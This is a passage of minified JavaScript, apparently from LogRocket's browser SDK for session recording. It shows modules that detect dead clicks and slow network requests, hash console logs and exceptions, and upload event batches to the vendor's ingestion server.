e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(602));function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}},8673:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionType=t.FilterType=void 0;let r=t.FilterType=void 0;!function(e){e.Clicked="nestedClick",e.CustomEvent="customEvent",e.ElementNotVisible="elementNotVisible",e.Href="href",e.Message="message",e.NetworkRequest="networkRequest",e.SessionDuration="sessionDuration",e.Duration="duration",e.TimeBetween="timeBetween",e.VisibleElement="visibleElement"}(r||(t.FilterType=r={}));let n=t.TransactionType=void 0;!function(e){e.Start="start",e.End="end",e.None="none"}(n||(t.TransactionType=n={}))},9350:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={operators:!0,testFilter:!0};t.default=void 0,Object.defineProperty(t,"operators",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"testFilter",{enumerable:!0,get:function(){return l.default}});var i=n(r(1829)),s=r(1712);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var a=r(1654);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));var u=h(r(602));Object.keys(u).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))}));var c=r(816);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}}))}));var l=h(r(3990));Object.keys(l).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))}));var d=r(8673);Object.keys(d).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}}))}));var f=r(7141);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}Object.keys(f).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(o,e)||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}}))}));t.default=i.default},1829:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(8005));t.default=o.default},1712:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3163:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(7900);const o=["lr.browser.InputEvent","lr.browser.NavigationEvent","lr.browser.NodeChangeEvent","lr.browser.ScrollEvent","lr.browser.NodeInitEvent","lr.browser.StyleContents","lr.browser.StyleChangeEvent","lr.browser.AdoptedStyleSheetsEvent","lr.browser.ConstructedStyleSheetEvent","lr.browser.TriggerDialogElement"],i=["input","select","textarea"];t.default=class{constructor(e){let{logger:t,clickEffectTimeout:r}=e;this.observeEvent=(0,n.protectFunc)((e=>{var t;if("lr.browser.DeadClick"===e.type||("lr.network.RequestEvent"===e.type||"lr.network.ResponseEvent"===e.type)&&null!==(t=e.data.reqId)&&void 0!==t&&t.startsWith("resource-"))return;let r=null;if(this._queue.forEach(((t,n)=>{const{clickSeqID:o,clickEventTime:i,clickText:s,clickHref:a,clickComponentTree:u,clickNodePath:c}=this._clickMetadata[t];void 0!==i&&void 0!==o&&i<e.time-this._clickEffectTimeout&&(this._logger.addEvent("lr.browser.DeadClick",(()=>({clickSeqID:o,text:s,href:a,componentTree:u,nodePath:c})),{timeOverride:i}),r=n)})),null!==r){this._queue.splice(0,r+1).forEach((e=>{delete this._clickMetadata[e]}))}(-1!==o.indexOf(e.type)||this._isInputFocus(e.type,e.data))&&this.reset()})),this.unload=()=>{this.unsub(),this.reset()},this.unsub=()=>{this._windowShimUnsub(),this._persistedReset&&window.removeEventListener("pageshow",this._persistedReset)},this._logger=t,this._clickEffectTimeout=r,this.reset(),this._windowShimUnsub=(0,n.enhanceFunc)(window,"open",(()=>{this.reset()})),this._persistedReset=e=>{e.persisted&&this.reset()},window.addEventListener("pageshow",this._persistedReset)}reset(){this._queue=[],this._mouseDownTargetID=null,this._newTabTouchID=null,this._clickMetadata={}}_isInputFocus(e,t){let{eventType:r,nodePath:n}=t;if("lr.browser.MouseEvent"!==e||"FOCUS"!==r||!n)return!1;const o=n[0];return o&&-1!==i.indexOf(o.nodeName)}isReady(){return!0}isMouseDownNode(e){return e===this._mouseDownTargetID}isNewTabTouch(e){return e===this._newTabTouchID}registerClick(e){this._queue.push(e),this._clickMetadata[e]={},this._mouseDownTargetID=null,this._newTabTouchID=null}registerNewTabTouch(e){this._newTabTouchID=e}registerMouseDown(e){this._mouseDownTargetID=e}updateClickMetadata(e,t){let{clickSeqID:r,clickEventTime:n,clickText:o,clickHref:i,clickComponentTree:s,clickNodePath:a}=t;this._clickMetadata.hasOwnProperty(e)&&(this._clickMetadata[e]={clickSeqID:r,clickEventTime:n,clickText:o,clickHref:i,clickComponentTree:s,clickNodePath:a})}}},921:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.EventUploader=t.EventUploadError=void 0;var o=n(r(2510)),i=r(7900);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}const a=new Uint8Array(0);class u extends Error{}t.EventUploadError=u;const c=(e,t)=>{const r=new(window._lrXMLHttpRequest||XMLHttpRequest);return r.open("POST",e,!0),r.setRequestHeader("X-LogRocket-Relay-Version","2025.8.0"),r.setRequestHeader("Content-Type","application/octet-stream"),r.send(window.NREUM?t.buffer:t),new Promise((e=>{r.onreadystatechange=()=>{if(4===r.readyState){const t=(0,i.parseRawHeaders)(r.getAllResponseHeaders(),{lowerCaseKeys:!0}),n=e=>{const r=t[e];if("string"==typeof r){const e=parseInt(r,10);if(isFinite(e)&&e>0)return e}};e({status:r.status,responseText:r.responseText,maxSize:n("x-logrocket-upload-max-size"),maxInterval:n("x-logrocket-upload-max-interval")})}}}))};t.EventUploader=class{constructor(e){let{events:t,hooks:r,state:n,sendData:o}=e;this._events=void 0,this._hooks=void 0,this._state=void 0,this._sendData=void 0,this._isFetchingRelay=!1,this._failedConnectionErrors=0,this._sendDataErrors=0,this._incompleteFirstBatchErrors=0,this._relayTimeouts=0,this._serverURL="https://r.logrocket.io/i",this._maxPayloadSize=5e7,this._events=t,this._hooks=r,this._state=n,this._sendData=null!=o?o:c}configure(e){let{serverURL:t}=e;this._serverURL=t}get isHealthProbing(){return this._sendDataErrors>=2}makeUploadContext(e){let{onDataBufferError:t}=e;if(this.isHealthProbing)return{dataBuffer:a,savePoint:0,saveSeqID:this._state.sentSeqID,recordingID:this._state.recordingID,sessionID:this._state.sessionID};{const e=this.makeDataBuffer(t);var r;return e?{dataBuffer:null!==(r=null==e?void 0:e.buffer)&&void 0!==r?r:null,savePoint:e.savePoint,saveSeqID:e.saveSeqID,recordingID:e.recordingID,sessionID:e.sessionID}:{dataBuffer:null,savePoint:0,saveSeqID:this._state.sentSeqID,recordingID:this._state.recordingID,sessionID:this._state.sessionID}}}handleResponseData(e){var t;let{handleRelayMessages:r,isCurrentSession:n,res:o}=e,i=!0;const s=201===o.status||200===o.status&&"["===(null===(t=o.responseText)||void 0===t?void 0:t[0]);if(n&&s)try{i=r(JSON.parse(o.responseText))}catch(e){this._hooks.consoleLog("warn","LogRocket could not understand the server response: no session recorded."),this._state.updateStatus("isDisabled",!0)}return o.maxInterval&&this._state.setMaxUploadDelay(o.maxInterval),o.maxSize&&(this._maxPayloadSize=o.maxSize),i}async fetchRelay(e){let{handleRelayMessages:t}=e;if(!this._state.isDisabled){this._isFetchingRelay=!0;try{const e=await this._sendData(this.buildUploadURL({recordingID:this._state.recordingID,sessionID:this._state.sessionID},{ro:"t",st:"web"}),new Uint8Array(0));this.handleResponseData({handleRelayMessages:t,isCurrentSession:!0,res:e})}finally{this._isFetchingRelay=!1}}}async sendEvents(e){let{extraQueryParams:t,handleRelayMessages:r,handleUploadSuccess:n,onUploadComplete:o,onDataBufferError:i}=e;const{dataBuffer:s,savePoint:a,saveSeqID:u,recordingID:c,sessionID:l}=this.makeUploadContext({onDataBufferError:i});if(this._state.isDisabled||!s||this._isFetchingRelay)return{success:!0};const d=await this._sendData(this.buildUploadURL({recordingID:c,sessionID:l},t),s),f=this._state.recordingID===c&&this._state.sessionID===l,p=this.handleResponseData({handleRelayMessages:r,isCurrentSession:f,res:d});return d.status>=200&&d.status<300&&!this._state.isDisabled&&p&&(f&&this._state.updateInfo("sentSeqID",u),this._events.clearSentPendingEvents({recordingID:c,sessionID:l},a),f&&n()),this.handleErrorResponse(d),this.updateConnectionStatus(d,this.isHealthProbing),o({isCurrentSession:f}),{success:d.status>=200&&d.status<300}}makeDataBuffer(e){try{return this._events.getPendingUpload(this._maxPayloadSize)}catch(t){return e(t),null}}handleErrorResponse(e){if(e.status>=400&&e.status<500){let t="status-".concat(e.status);413===e.status&&(t="payloadTooLarge"),401===e.status&&(t="licenseExpired"),this._hooks.consoleLog("warn","LogRocket: ".concat(t,". Disabling ...")),this._hooks.disableAndFreeMemory(t)}else 503===e.status&&('"maintenance"'===e.responseText?(this._hooks.consoleLog("warn","LogRocket: serverMaintenance. Disabling ..."),this._hooks.disableAndFreeMemory("serverMaintenance")):(this._hooks.consoleLog("warn","LogRocket: service unavailable. Disabling ..."),this._hooks.disableAndFreeMemory("serverUnavailable")))}updateConnectionStatus(e,t){500===e.status&&"Unable to retrieve app configuration."===e.responseText?this._relayTimeouts++:500===e.status&&"Incomplete first batch."===e.responseText?this._incompleteFirstBatchErrors++:0===e.status||e.status>=500?this._sendDataErrors++:(this._incompleteFirstBatchErrors=0,this._sendDataErrors=0),0===e.status?t?this._failedConnectionErrors=0:this._failedConnectionErrors++:t||(this._failedConnectionErrors=0),this._failedConnectionErrors>=6?this._hooks.disableAndFreeMemory("blocked"):this._incompleteFirstBatchErrors>=5&&this._hooks.disableAndFreeMemory("incompleteFirstBatch")}buildUploadURL(e,t){const r=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({a:this._state.appID,r:e.recordingID,t:this._state.tabID,s:e.sessionID.toString()},t),n=this._state.getRecordingStatus(e.recordingID,e.sessionID);r.rs=void 0===n?"".concat(e.sessionID,",u"):"".concat(e.sessionID,",").concat(n?"t":"f"),this.isHealthProbing?r.hp="t":this._state.triggeredSessions.length&&(r.ts=this._state.triggeredSessions.join(",")),this._state.recordingConditionThreshold&&(r.ct=this._state.recordingConditionThreshold.toString());const i=Object.keys(r).map((e=>"".concat(e,"=").concat(encodeURIComponent(r[e])))).join("&");return"".concat(this._serverURL,"?").concat(i)}}},6361:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(7900);const o=["segment.io","statuspage.io","getbeamer.com","wootric.com","hubspot.com"];t.default=class{constructor(e){let{logger:t}=e;this.observeEvent=(0,n.protectFunc)((e=>{switch(e.type){case"lr.network.RequestEvent":this._shouldTrackHost(e.data.reqId,window.location.hostname)&&(this._reqToFrustrationEvent[e.data.reqId]=null,setTimeout(this._maybeEmitFrustration(e.data.reqId),1e3*this._inflightDurationSeconds));break;case"lr.network.ResponseEvent":delete this._reqToFrustrationEvent[e.data.reqId];break;case"lr.browser.MouseEvent":if("CLICK"!==e.data.eventType&&"MOUSEMOVE"!==e.data.eventType)break;case"lr.browser.ScrollEvent":Object.keys(this._reqToFrustrationEvent).forEach((t=>{const r=this._logger._inflightNetwork[t];if(!r||e.time<=r.time)return;const n=this._reqToFrustrationEvent[t];n||null===n&&(this._reqToFrustrationEvent[t]=e,Date.now()-r.time>=1e3*this._inflightDurationSeconds&&this._generateFrustratingNetworkEvent(t))}))}})),this._logger=t,this._reqToFrustrationEvent={},this._inflightDurationSeconds=10}reset(){this._reqToFrustrationEvent={}}isReady(){return!0}_generateFrustratingNetworkEvent(e){const t=this._reqToFrustrationEvent[e],r=this._logger._inflightNetwork[e];if(!t||!r)return;const n={url:r.url,method:r.method,graphqlName:r.operationName,graphqlType:r.operationType,networkRequestEventId:e,browserHref:r.browserHref,frustrationTime:t.time};this._logger.addEvent("lr.browser.FrustratingNetworkEvent",(()=>n),{timeOverride:r.time}),delete this._reqToFrustrationEvent[e]}_maybeEmitFrustration(e){return()=>{this._generateFrustratingNetworkEvent(e)}}_shouldTrackHost(e,t){var r;if(null===(r=this._logger._inflightNetwork[e])||void 0===r||!r.url)return!0;const i=this._logger._inflightNetwork[e].url,s=i.split("/"),a=s.length>=3?s[2]:i[0];return!!(0,n.contains)(a,t)||!(!this._logger._allowThirdPartyUrls&&(0,n.isThirdPartyUrl)(i))&&o.every((e=>!(0,n.contains)(a,e)))}}},9281:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.sessionStorage=t.default=t.UNLOAD_SERIAL_MAX_LATENCY_MS=t.UNLOAD_SERIAL_LIMIT=t.SESSION_STORAGE_KEY=t.PENDING_STORAGE_KEY=t.MAX_CUSTOM_EVENTS_PER_SESSION=t.MAX_BUFFERED_EVENTS=t.LOCAL_STORAGE_KEY=t.EXCEPTION_LIMIT=t.DUPLICATE_LIMIT=void 0;var o=n(r(2342)),i=n(r(2510)),s=n(r(9266)),a=r(7900),u=r(3559),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=N(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(n,i,s):n[i]=e[i]}n.default=e,r&&r.set(e,n);return n}(r(6006)),l=n(r(390)),d=r(8727),f=n(r(7258)),p=n(r(8209)),h=n(r(6789)),g=n(r(9731)),m=n(r(6361)),y=n(r(8915)),_=n(r(3131)),b=n(r(5125)),O=n(r(1543)),v=n(r(3163)),E=r(9838),T=r(7748),I=r(2221),S=r(7407),w=r(1915),P=r(326),D=r(921),R=r(4865);function N(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(N=function(e){return e?r:t})(e)}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function C(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const L=t.SESSION_STORAGE_KEY="_lr5_",M="_lr5_sync_",j=(t.LOCAL_STORAGE_KEY="_lr_tabs_","_lr_id_"),k=t.PENDING_STORAGE_KEY="_lr_dat_",x="_lr_dat_sync_",U=5e-4,F=(t.MAX_BUFFERED_EVENTS=1e3,"_lr_misc_"),B=t.EXCEPTION_LIMIT=100,V=t.DUPLICATE_LIMIT=100,G="LogRocket: Duplicate event limit was reached, further matching events are suppressed. More information: https://docs.logrocket.com/v1.0/docs/duplicate-event-limit",H=["lr.core.Exception","lr.core.LogEvent"],W=1e3,Y=1e3,q=Math.max(W,Y,600),K=/^.*\/[^.]+(\.app|CodePush|.*(?=\/))/,z="23.298.0",X=document.currentScript?document.currentScript.src:"",J="Session quota exceeded. Please upgrade your plan.",Q=["default",!0],Z=["lipsum","default",!0],$=t.UNLOAD_SERIAL_MAX_LATENCY_MS=5e3,ee=t.UNLOAD_SERIAL_LIMIT=20,te=t.MAX_CUSTOM_EVENTS_PER_SESSION=2e4;function re(e){const t=()=>null;let r=t,n=t,o=t;try{const t=window[e];n=function(){return t.setItem(...arguments)},o=function(){return t.removeItem(...arguments)},r=e=>{try{return t.getItem(e)}catch(e){return null}}}catch(e){}return{getItem:r,setItem:n,removeItem:o}}const ne=t.sessionStorage=re("sessionStorage"),oe=re("localStorage"),ie=(0,a.protectFunc)((e=>{try{const t=e.args.map((e=>{switch({}.toString.call(e)){case"[object String]":return e;case"[object Error]":return"".concat(e.name,": ").concat(e.message);case"[object Object]":return Object.keys(e).toString();case"[object Boolean]":case"[object Null]":case"[object Undefined]":case"[object Number]":case"[object Array]":return String(e);default:return""}}));return t.filter(Boolean).length?(t.push(e.logLevel),(0,a.combineHashes)(t.map(a.hashString))):null}catch(t){return(0,a.sendTelemetry)("Failed to hash console args",{extra:e}),null}})),se=(0,a.protectFunc)((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{const r=t.map((function(e){return(0,a.combineHashes)([(0,a.hashString)(e.fileName),(0,a.hashString)(e.functionName),e.columnNumber,e.lineNumber])}));return(0,a.combineHashes)([(0,a.hashString)(e.message&&e.message.message||e.message),(0,a.hashString)(e.exceptionType),(0,a.hashString)(e.errorType),...r])}catch(t){return(0,a.sendTelemetry)("Failed to hash data",{extra:e}),null}})),ae=["%c prev state","%c next state","%c action    ","%c error     ","%c action","%c error"];void 0===window.__SDKCONFIG__&&(window.__SDKCONFIG__={});const ue={clickEffectTimeout:4e3,dashboardHost:window.__SDKCONFIG__.dashboardHost||"https://app.logrocket.com",serverURL:window.__SDKCONFIG__.serverURL||"https://r.logrocket.io/i",statsURL:window.__SDKCONFIG__.statsURL||"https://r.logrocket.io/s"};t.default=class{constructor(){var e=this;let{_shouldRegisterBrowser:t=!0,_shouldIdentifyAnonymous:r=!0,lookbackEnabled:n,recordingStatuses:o,scriptVersion:i=z,sdkVersion:h=""}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._triggeredSessions=[],this._hasSessionURL=!1,this._config=null,this._installed=[],this._urlListeners=[],this._seenUsers=[],this._exceptions={},this._exceptionCount=0,this._reduxActions={},this._consoleLogs={},this._consoleLogTimes={},this._failedNetwork={},this._inflightNetwork={},this._identifyCalls=0,this._isIntercomRegistered=!1,this._isZendeskRegistered=!1,this._maxIdentityArgLength=a.MAX_IDENTITY_ARG_LENGTH,this._isCordova=!1,this._currentURL=void 0,this._perTabByteLimit=0,this._capturedTabBytes=0,this._extraQsParams={},this._allowThirdPartyUrls=!1,this._disabledRecordingFeatures=[],this._cookiesToObserveForAssetCache={},this.wallBytes=0,this.wallByteStreams={},this.textEncoder=window.TextEncoder&&new window.TextEncoder,this._makePendingEventManager=()=>new P.PendingEventManager({hooks:{consoleLog:this._consoleLog.bind(this),disableAndFreeMemory:this._disableAndFreeMemory.bind(this),onByteLimitReached:(e,t)=>{this._logVerbose("Tab reached byte limit ".concat(e," with ").concat(t)),this._sendStats({sdkShutdownReason:"TAB_BYTE_LIMIT",capturedTabBytes:t,sdkType:"web",sdkVersion:this._sdkVersion,appID:this._state.appID,recordingID:this._state.recordingID,sessionID:this._state.sessionID}),this._addStateLog("per tab byte limited reached, starting new session"),this._state.startNextSession()},onTruncation:e=>{this._truncatedSourceEvent=e},processAddedEvent:e=>{e.isPendingClick&&this._pendingClick&&e.processingID===this._pendingClick.processingID&&(this._pendingClick=null)},disableRecordingFeature:e=>{this._disableRecordingFeature(e)}},state:this._state}),this._cordovaDeviceReady=()=>{this._isCordova=!0},this.getConfig=e=>{if(null==this._config)return{};const t=e.split(".");switch(t[1]){case"browser":return this._config.browser;case"network":return this._config.network;case"core":if("LogEvent"===t[2])return this._config.console;default:return{}}},this._maybeIncrementActivityCount=()=>{if(null===this._pendingHrefActivity){const e=this._getCurrentURL();if(e===this.urlSanitizer(e)){const t=this._hrefActivityCounts[e]||0;this._hrefActivityCounts[e]=t+1}}else this._pendingHrefActivity.activityCount+=1},this._isReduxLogger=e=>{if(!e||!e.args)return!1;const{args:t}=e;return!!(Array.isArray(t)&&3===t.length&&ae.indexOf(t[0])>-1)},this._transformStackTrace=(0,a.protectFunc)((e=>{try{return this._isCordova?e.map((e=>{if(!e.fileName||"[native code]"===e.fileName||"<anonymous>"===e.fileName)return e;const t="app://".concat(e.fileName.replace(/^file:\/\//,"").replace(K,"").replace(/^\//g,""));return C(C({},e),{},{fileName:t})})):e}catch(t){return e}})),this._getPendingEventsSize=(0,a.protectFunc)((()=>this._events.pendingEventsSize)),this.addEvent=(0,a.protectFunc)((function(t,r){let{timeOverride:n,threadOverride:o,sizeOverride:i,_stackTrace:s,hrefOverride:u}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e._state.isTruncated)return;if(("lr.redux.ReduxAction"===t||"lr.redux.InitialState"===t)&&e._isRecordingFeatureDisabled(R.RecordingFeature.Redux))return;const c=s?e._transformStackTrace(s):void 0,l=n||Date.now(),d=e._state.startTime?l-e._state.startTime:0,f=u||window.location.href;e._state.captureEvent({time:l,type:t},(n=>{let s=e.getConfig(t);"lr.browser.MouseEvent"===t&&(s=C(C({},s||{}),{},{clickSeqID:e._state.seqID,time:l}));const u=r(s),p=[],h=e.urlSanitizer(f);if(null===u)return;const g="lr.redux.ReduxAction"===t&&u.action&&u.action.type,m="lr.core.Exception"===t||void 0!==u.exceptionType;let y=!1;const _=void 0!==u.logLevel&&Array.isArray(u.args);if("lr.core.LogEvent"===t&&e._isReduxLogger(u))return void(e._didWarnAboutReduxLogger||e._isRecordingFeatureDisabled(R.RecordingFeature.Redux)||(e._didWarnAboutReduxLogger=!0,e._consoleLog("warn","LogRocket: Redux logger detected, skipping data. Please use the LogRocket redux middleware to record production redux logs: https://docs.logrocket.com/docs/redux-middleware")));if("lr.network.RequestEvent"===t){const{operationName:t,operationType:r}=(0,a.getGraphQLOperation)(u.body);if(e._inflightNetwork[u.reqId]={url:u.url,method:u.method,time:l,operationName:t,operationType:r,browserHref:h},e._captureNPSResponse(u.url),u.body){let t=u.body;if("object"==typeof t){const e=Object.getPrototypeOf(t);e!==Object.prototype&&null!==e||(t=JSON.stringify(t))}e._auditNetworkRequest({body:t,reqId:u.reqId})}}if("lr.network.ResponseEvent"===t){const t=e._inflightNetwork[u.reqId];t&&(t.url&&(u.url=t.url),t.time&&(u.duration=l-t.time),t.operationName&&(u.operationName=t.operationName),t.operationType&&(u.operationType=t.operationType)),u.browserHref=h;const r=u.status>=400||0===u.status,n="OPAQUE"===u.responseType||"OPAQUEREDIRECT"===u.responseType,o=u.status<400&&u.status>=200&&!!u.operationName&&!!u.operationType;let i=u.body,s=!1;try{var b;o&&!n&&i&&"object"!=typeof i&&(i=JSON.parse(i)),s=o&&(null===(b=i)||void 0===b?void 0:b.errors)&&i.errors.length>0}catch(e){}if((r||s)&&!n){y=!0,e._lastNetworkErrorTime=Date.now(),u.isGraphqlError=s,u.forceIngest=Date.now()-e._lastClickTime<=Y;const t=(0,a.hashString)(u.url);null!=t&&(e._failedNetwork[t]?e._failedNetwork[t]++:e._failedNetwork[t]=1,u.count=e._failedNetwork[t]),u.release=e._release,u.browserUseragent=navigator.userAgent,e._lastIdentifyCall&&(u.userEmail=e._lastIdentifyCall.email,u.userName=e._lastIdentifyCall.name),!e._allowThirdPartyUrls&&(0,a.isThirdPartyUrl)(u.url)&&(u.skipAnalyticsIngestion=!0)}delete e._inflightNetwork[u.reqId]}if(m){if(Date.now()-e._exceptionCountLastReset>6e4&&(e._exceptionCount=0,e._exceptionCountLastReset=Date.now()),e._exceptionCount++,e._exceptionCount===B)u.message="LogRocket: Exception limit per minute was reached, further exceptions in this minute are suppressed.";else if(e._exceptionCount>B)return;u.forceIngest=Date.now()-e._lastClickTime<=Y||Date.now()-e._lastNetworkErrorTime<=W;const t=se(u,c);if(null!=t&&(e._exceptions[t]?e._exceptions[t]++:e._exceptions[t]=1,u.hashCode=t,u.count=e._exceptions[t]),u.count&&u.count<=V)for(let t=e._recentNetworkErrors.length-1;t>=0&&Date.now()-e._recentNetworkErrors[t].time<=W;t--)p.push(e._recentNetworkErrors[t].seqID),e._recentNetworkErrors.splice(t,1);u.release=e._release,u.browserUseragent=navigator.userAgent,u.browserHref?u.browserHref=e.urlSanitizer(u.browserHref):u.browserHref=h,e._lastIdentifyCall&&(u.userEmail=e._lastIdentifyCall.email,u.userName=e._lastIdentifyCall.name)}if(_){const t=ie(u);if(null!=t){e._consoleLogs[t]?e._consoleLogs[t]++:(e._consoleLogs[t]=1,e._consoleLogTimes[t]=l),u.hashCode=t;l-(e._consoleLogTimes[t]||l)<=3e5?u.count=e._consoleLogs[t]:(u.count=1,e._consoleLogs[t]=1,e._consoleLogTimes[t]=l)}}if("lr.filter.ErrorState"===t){for(let t=e._recentExceptions.length-1;t>=0&&Date.now()-e._recentExceptions[t].time<=600;t--)p.push(e._recentExceptions[t].seqID),e._recentExceptions.splice(t,1);for(let t=e._recentNetworkErrors.length-1;t>=0&&Date.now()-e._recentNetworkErrors[t].time<=600;t--)p.push(e._recentNetworkErrors[t].seqID),e._recentNetworkErrors.splice(t,1)}if(g){const t=u.action.type;e._reduxActions[t]?e._reduxActions[t]++:e._reduxActions[t]=1,u.count=e._reduxActions[t]}n()&&(e._hasSessionURL=!1);const O=u.count||0;if(O===V&&(m&&(u.message=G),_&&(u.args=[G])),!e._isEventDisabled(t,u)&&(-1===H.indexOf(t)||O<=V)){const r=e._state.seqID;if(e._state.updateInfo("seqID",r+1),m){for(;e._recentExceptions.length>0&&Date.now()-e._recentExceptions[0].time>q;)e._recentExceptions.splice(0,1);e._recentExceptions.push({seqID:r,time:l})}if(y){for(;e._recentNetworkErrors.length>0&&Date.now()-e._recentNetworkErrors[0].time>q;)e._recentNetworkErrors.splice(0,1);e._recentNetworkErrors.push({seqID:r,time:l})}const n=C({time:l,type:t,data:u,timeOffset:d,threadID:null!=o?o:e._state.threadID,stackTrace:c,recordingID:e._state.recordingID,sessionID:e._state.sessionID,seqID:r,platformType:a.PlatformType.WEB,causalSeqIDs:p},u.canSkipAssetCache?{canSkipAssetCache:u.canSkipAssetCache}:{});if(e._eventHooks.observeEvent(n),!e._events.addEvent({event:n,sizeOverride:i,recordingID:e._state.recordingID,sessionID:e._state.sessionID,tabID:e._state.tabID}))return;e._stats.wallBytes=e._events.wallBytes,"lr.browser.NavigationEvent"===t&&(e._pendingHrefActivity={href:u.href,seqID:n.seqID,activityCount:0},e._currentURL=u.href),(0,a.isSessionEvent)(n)&&e._eventCount++}}))})),this.addMouseEvent=(e,t)=>{let{processingID:r,clickEventTime:n}=t;this.addEvent("lr.browser.MouseEvent",(t=>{let{clickSeqID:o}=t;return"CLICK"===e.eventType&&(this._lastClickTime=Date.now(),this._deadClicksMonitor.updateClickMetadata(r,{clickSeqID:o,clickEventTime:n,clickText:e.text,clickHref:e.url,clickComponentTree:e.componentTree,clickNodePath:e.nodePath})),C(C({},e),{},{processingID:r})}),{timeOverride:n})},this._logVerbose=(0,a.protectFunc)((e=>{if(!1===this._hasVerboseDebug)return;const t={data:e,time:Date.now()};null!=this._hasVerboseDebug?this._sendVerboseLog(t):this._pendingVerboseDebug.push(t)})),this._sendVerboseLog=(0,a.protectFunc)((e=>{let{data:t,time:r=Date.now()}=e;const n={type:"verboseLog",session:"".concat(this._state.appID,"/s/").concat(this._state.recordingID,"/").concat(this._state.sessionID),tabID:this._state.tabID,threadID:this._state.threadID,time:new Date(r).toISOString(),data:t},o=new this._XML;o.open("POST",this._statsURL),o.timeout=2e3,o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(n))})),this.setMaxScroll=e=>{let{top:t,nodePath:r}=e;const n=this._getCurrentURL();if(n===this.urlSanitizer(n))try{const 